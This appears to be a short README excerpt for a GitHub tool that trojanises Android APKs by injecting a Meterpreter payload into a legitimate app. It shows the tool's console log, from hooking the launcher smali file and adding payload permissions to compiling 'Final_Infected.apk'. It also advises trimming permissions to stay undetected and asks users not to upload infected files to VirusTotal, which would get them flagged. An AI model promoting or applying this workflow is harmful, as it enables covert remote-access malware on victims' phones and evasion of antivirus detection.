 [*] Trying to Find .smali File of Launcher
[+] Hooked Successfully!
[*] Injecting meterpreter payload's Permission
[:] NOTE : Less Permission, Will Make Payload More Undetectable
[?] Want to Remove Any Permission from Final Payload ? (y/n) : n
[+] Injected Successfully!
[*] Removing Duplicates from AndroidManifest.xml
[+] Removed Duplicate Entries from AndroidManifest.xml Successfully!
[*] Compiling Infected APK
=================================
[+] Compiled Successfully!
[+] Output :  C:\Users\satender singh\Desktop\apkinfector/Final_Infected.ap
Request
DON't Dare to Upload Infected APK
TO VIRUSTOTAL
[Author] Pushpender Singh
[GitHub] github.com/Technowlogy-Pushpender
Please Contribute To This Project
!!!! HAPPY HUNTING !!!!